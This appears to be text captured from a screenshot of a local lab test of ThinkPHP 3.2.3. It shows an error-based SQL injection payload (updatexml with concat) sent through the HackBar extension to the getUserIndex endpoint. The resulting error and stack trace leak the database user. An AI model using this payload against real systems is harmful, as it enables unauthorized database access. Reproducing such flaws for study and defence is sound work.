 :(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT * FROM `thinkphp_user` WHERE ( id=0) and
updatexml(1,concat(0x3a,(user())),1)# )
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(579): Think\Db\Driver->select(Array)
#4 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(32): Think\Model->select()
#5 [internal function]: Home\Controller\IndexController->getUserIndex()
#6 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'getUserIndex')
#8 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\index.php(24): require('D:\\Service\\phps...')
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?id=0) and updatexml(1,concat(0x3a,(user())),1)%23
Enable POST ADD HEADER